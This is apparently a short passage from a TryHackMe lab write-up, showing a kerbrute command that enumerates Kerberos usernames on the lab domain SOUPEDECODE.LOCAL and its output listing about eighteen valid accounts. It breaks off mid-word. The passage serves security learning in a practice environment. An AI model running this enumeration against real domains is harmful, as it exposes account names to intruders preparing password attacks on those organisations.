 └─$ kerbrute userenum -d SOUPEDECODE.LOCAL --dc 10.10.26.214 users.txt
01 TryHackMe
Version: v1.0.3 (9dad6e1) - 08/16/25 - Ronnie Flathers @ropnop
2025/08/16 14:35:34 >  Using KDC(s):
2025/08/16 14:35:34 >   10.10.26.214:88
2025/08/16 14:35:35 >  [+] VALID USERNAME:       Administrator@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       Guest@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       eyara3@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       otara1@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       kleo2@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       bmark0@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       DC01$@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       jharper5@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       pquinn4@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       bxenia6@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       gmona7@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       evictor10@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       wreed11@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       ndelia13@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       pleo9@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       oaaron8@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       ycody16@SOUPEDECODE.LOCAL
2025/08/16 14:35:35 >  [+] VALID USERNAME:       rreed20@SOUPEDECODE.LOCAL
Tru